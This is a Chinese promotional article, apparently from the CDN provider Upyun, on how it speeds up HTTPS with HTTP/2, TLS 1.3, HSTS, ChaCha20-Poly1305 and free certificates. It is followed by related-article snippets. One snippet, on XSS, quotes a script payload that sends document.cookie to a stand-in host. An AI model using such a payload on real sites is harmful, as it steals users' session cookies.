不是 HTTPS 拖慢网站速度,而是优化做的不够优秀

HTTPS(全称:Hyper Text Transfer Protocol over SecureSocket Layer),是以安全为目标的 HTTP 通道,简单讲是 HTTP 的安全版,即 HTTP 下加入 SSL 层。 HTTPS 的安全基础是 SSL,因此加密的详细内容就需要 SSL 。

HTTPS 存在不同于 HTTP 的默认端口及一个加密/身份验证层在( HTTP 与 TCP 之间)。这个系统提供了身份验证与加密通讯方法。现在它被广泛用于万维网上安全敏感的通讯,例如交易支付方面。传统的 HTTP 模式,存在着大量的灰色中间环节,相关信息很容易被窃取,但 HTTPS 却是通过认证用户与服务器,将数据准确地发送到客户机与服务器,并采用加密方式以防数据中途被盗取,大大降低了第三方窃取信息、篡改冒充身份的风险。
HTTPS 访问所面临的问题
通常有得必有所失,HTTPS 虽然增加了网站安全性,但也会增加用户访问网站的时间以及服务器性能的消耗。下面我们来看看 HTTPS 面临的一些问题。
- HTTPS 多次握手,会一定程度上降低用户访问速度
- 网站改用 HTTPS 以后,由 HTTP 跳转到 HTTPS 的方式增加了用户访问耗时(多数网站采用 301、302 跳转)
- HTTPS 涉及到的安全算法会消耗 CPU 资源,需要增加大量机器(HTTPS 访问过程需要加解密)
- SSL 证书费用较很高,以及其在服务器上的部署、更新维护非常繁琐
又拍云一直对 HTTPS 性能进行持续优化,致力于 HTTPS 达到更快的数据传输性能。又拍云 HTTPS 优化已支持了以下特性:HTTP/2+Server Push、TLS 1.3+最低 TLS 版本控制、HSTS、ChaCha20-Poly1305、TLS Record Size、OCSP Stapling等,这些特性极大提升了 HTTPS 传输速度和用户的访问体验。
持续优化,让 HTTPS 更快更安全
为了使 HTTPS 达到更快的数据传输性能,并且在传输过程中更加安全,又拍云不遗余力地对其进行优化。下面具体来看下这些新特性到底给 HTTPS 带来了什么。
HTTP/2+Server Push
HTTP/2 即超文本传输协议 2.0,是下一代 HTTP 协议。它由国际互联网工程任务组 (IETF)的 Hypertext Transfer Protocol Bis (httpbis) 工作小组进行开发,以 SPDY 为原型,经过两年多的讨论和完善最终确定。
HTTP/2 优势如下:
- HTTP/2 采用二进制格式传输数据,其在协议的解析和优化扩展上带来更多的优势和可能。
- HTTP/2 对消息头采用 HPACK 进行压缩传输,能够节省消息头占用的网络的流量。
- 多路复用,简单说就是所有的请求可以通过一个 TCP 连接并发完成。
- Server Push:服务端能够更快的把资源推送给客户端。
其中 Server Push 是 HTTP/2 规范中引入的一种新技术,即服务端在没有被客户端明确的询问下,抢先地 “推送” 一些网站资源给客户端(浏览器),该特性可以极大的改善页面访问效果。
又拍云 CDN 当前已全平台支持 HTTP/2,并已默认开启。又因 HTTP/2 是在 HTTPS 协议的基础上实现的,所以只要使用又拍云 HTTPS 加速服务的域名,都可免费享受 HTTP/2 服务,无需做任何特殊配置。
Server Push 开启路径:登陆 CDN 控制台,依次进入:服务管理 > 功能配置 > HTTPS > HTTP/2 ,点击【管理】按钮即可开始配置。配置中,其中【匹配路径】为必填项,【推送资源】为非必填项。
TLS 1.3+最低 TLS 版本控制
TLS 1.3 是 TLS 协议中最新、最快和最安全的版本,相比旧版的 TLS 协议增加了多项新功能。通过简化 SSL 握手,提高了建连速度,减少了延迟。并通过移除有安全隐患的加密算法,提高了用户访问的性能、效率和安全性等等。


△ TLS 1.2 握手流程

△ TLS 1.3 握手流程
如图所示,TLS1.2 协议中需要加密套件协商、密钥信息交换、ChangeCipherSpec 协议通告等过程,需要消耗 2-RTT 的握手时间,这也是造成 HTTPS 协议慢的一个重要原因之一,而在 TLS 1.3 中,客户端首先不仅发送 ClientHello 支持的密码列表,而且还猜测服务器将选择哪种密钥协商算法,并发送密钥共享,使第一次握手时只需要 1-RTT,从而提高了速度。除此之外,TLS 1.3 还有以下新特性:
- 废除不支持前向安全性的 RSA 以及具有 CVE-2016-0701 漏洞的 DH 密钥交换算法;
- MAC 只使用 AEAD 算法;
- 禁用 RC4 / SHA1 等不安全的算法;
- 加密握手消息;
- 减少往返时延 RTT,支持 0-RTT;
- 兼容中间设备 TLS 1.2;
- 加密握手消息。
另外,随着加密标准的升级,TLS 1/1.1 将逐渐被全行业禁用。目前正处于 TLS 1.2 取代 TLS 1/1.1 的过渡时期,2018 年将会有越来越多的互联网安全企业启用 TLS 1.2。又拍云 CDN 服务可灵活配置网站使用的最低 TLS 协议版本,提升网站的安全性。选择的协议级别越高,相应的也就更安全,但是可以支持的浏览器也就越少,有可能会影响终端用户访问,请谨慎选择配置。
TLS 1.3 及最低 TLS 版本开启路径:CDN → 功能配置 → HTTPS → TLS1.3/最低 TLS 版本
HSTS
又拍云采用了 HSTS(HTTP Strict Transport Security)技术,开启此功能后,将保证浏览器始终连接到网站的 HTTPS 加密版本,不需要用户手动在URL地址栏中输入 HTTPS 的地址。HSTS 的开启减少用户等待 301/302 的跳转时间, 有效地保护网站和用户的数据安全。
HSTS 开启路径:登陆 又拍云CDN 控制台,依次进入:服务 > 功能配置 > HTTPS > HSTS,点击管理即可开始配置。
ChaCha20-Poly1305——HTTPS 移动端对称加密套件
ChaCha20-Poly1305 是由 Google 专门针对移动端 CPU 优化而采用的一种新式流式加密算法,它的性能相比普通算法要提高 3 倍,在 CPU 为精简指令集的 ARM 平台上尤为显著(ARM v8 前效果较明显)。其中 ChaCha20 是指对称加密算法,Poly1305 是指身份认证算法。ChaCha20-Poly1305 算法精简,有安全性强、兼容性强等特点,可减少加密解密所产生的数据量进而可以改善用户体验,减少等待时间,节省电池寿命等。
又拍云 CDN 已经全面支持 Google 推出的针对移动端优化的加密套件——ChaCha20-Poly1305。所有用户都可以享受到该算法加解密性能提升,网页加载时间减少,电池寿命延长等优势。又拍云 CDN 已经默认支持 ChaCha20-Poly1305,并针对不支持 AES-NI 的终端优先选择此算法作为对称加密算法。
贴心福利,免费 SSL 证书+自主配置
至于前文中提到的 SSL 证书昂贵以及申购、配置麻烦的问题,又拍云也已经帮你想好了解决方法。又拍云联合 Symantec、GeoTrust、TrustAsia、Let’s Encrypt 推出付费和免费 SSL 证书申请与管理一站式服务,无需繁杂流程,一键申请,自主部署,轻松实现网站与 Web 应用的 HTTPS 加密部署。
最后,大家可以看到,又拍云在优化 HTTPS 访问时,付出了艰辛的努力,实现了各种优化功能,让用户使用的更加安心、舒心,带给用户更好的体验。如果你的网站还没有开启 HTTPS,不要犹豫,赶紧部署起来,赶上全网加密时代吧。
传送门:
不是 HTTPS 拖慢网站速度,而是优化做的不够优秀的更多相关文章
- php网站速度性能优化(转)
一个网站的访问打开速度至关重要,特别是首页的打开加载过慢是致命性的,本文介绍关于php网站性能优化方面的实战案例:淘宝首页加载速度优化实践 .想必很多人都已经看到了新版的淘宝首页,它与以往不太一样,这 ...
- 这些优化 Drupal 网站速度的超简单办法,你忽略了多少?
“怎么样能让我的 Drupal 网站更快一些?”是我们最常遇到的一个问题.站点速度确实非常重要,因为它会影响你的 SEO排名效果.访客是否停留以及你自己管理网站所需要的时间. 今天我们就来看看那些通过 ...
- (转)网站速度优化技巧:Nginx设置js、css过期时间
网站速度优化技巧:Nginx设置js.css过期时间 原文:http://www.webkaka.com/blog/archives/Nginx-set-the-expiration-time-for ...
- Spring Boot 2.X整合Spring-cache,让你的网站速度飞起来
计算机领域有人说过一句名言:“计算机科学领域的任何问题都可以通过增加一个中间层来解决”,今天我们就用Spring-cache给网站添加一层缓存,让你的网站速度飞起来. 本文目录 一.Spring Ca ...
- StartSSL免费SSL证书成功申请-HTTPS让访问网站更安全
StartSSL免费SSL证书成功申请-HTTPS让访问网站更安全 一.StartSSL个人证书登录申请 1.StartSSL官网: 1.官方首页:http://www.startssl.com/ 2 ...
- 为什么各大网站都纷纷用起了https?哪些网站需要https(SSL证书)
其实最近我也在易维信网站的开发组内讨论应用全站https事宜. 其原因非常简单. 因为不断接到用户投诉说网站上出现影响浏览体验的大面积广告. 可是网站平常只针对未登录用户在顶栏和底栏打两小条广告.而且 ...
- 13 nginx gzip压缩提升网站速度
一:nginx gzip压缩提升网站速度 我们观察news.163.com的头信息 请求: Accept-Encoding:gzip,deflate,sdch 响应: Content-Encoding ...
- nginx之gzip压缩提升网站速度
目录: 为啥使用gzip压缩 nginx使用gzip gzip的常用配置参数 nginx配置gzip 注意 为啥使用gzip压缩 开启nginx的gzip压缩,网页中的js,css等静态资源的大小会大 ...
- Nginx网络架构实战学习笔记(三):nginx gzip压缩提升网站速度、expires缓存提升网站负载、反向代理实现nginx+apache动静分离、nginx实现负载均衡
文章目录 nginx gzip压缩提升网站速度 expires缓存提升网站负载 反向代理实现nginx+apache动静分离 nginx实现负载均衡 nginx gzip压缩提升网站速度 网页内容的压 ...
随机推荐
- DS博客作业01—日期抽象数据类型设计与实现
1.本章学习总结 1.1 思维导图 1.2学习体会 开学就来了个大作业,还要求用的是c++语法,作为一个只听过没学过的未知语法,靠着CSDN和寝室大佬的帮助下渐渐地了解了一些c++的使用,现在也可以使 ...
- react生命周期,中间件、性能优化、数据传递、mixin的使用
https://github.com/lulujianglab/blog/issues/34 一.生命周期 1,初始化的执行顺序,初始生命周期执行过程详解 class initSate extends ...
- xss 加载远程第三方JS
script 没有调用远程平台,用web接收cookie <script>window.open('http://xxx.xxx/cookie.asp?msg='+document.coo ...
- java自动化-数据驱动junit演示,下篇
本文旨在帮助读者介绍,如何使用excle实现数据驱动 本文是上文https://www.cnblogs.com/xuezhezlr/p/9096063.html的继续,如果没看上文建议自己看一下,对理 ...
- AngularJS 最常用的八种功能
转载地址:https://zhaoyanblog.com/archives/99.html 第一 迭代输出之ng-repeat标签ng-repeat让table ul ol等标签和js里的数组完美结合 ...
- python之lambda函数
今天复习python,看见一个关于lambda函数的例子,在python中使用lambda在某些时候十分方便,因为不必为了实现某些简单功能而新建一个函数.但是有这么一个lambda实例令我有些疑惑,现 ...
- Java学习之软件安装
成功安装了jdk-10.0.1.eclipse-committers-2018-09-win32-x86_64.mysql-5.7.18.1和tomcat-9.0.0.M17
- 181102 Python环境搭建(安装Sublime Text3)
利用Pycharm来编写.执行python代码是一个不错的选择,Pycharm的安装的确也很方便.但是偶然看到别人用Sublime Text来编写.执行代码,觉得很酷.所以自己动手搭建环境. 1. 下 ...
- 方便快捷的求导求积分解方程在线工具sage介绍
有时候我们需要进行一些复杂的数学计算,比如求导, 求积分,解方程,还是用abcd字母代表变量的方程等,这就需要进行复杂的数学运算还需要具备良好的数学基础.不过现在有一个非常方便的在线工具,只需要几 ...
- django(models)视图与html 简单的操作
!数据提前写好 urls映射图 点击a标签之后
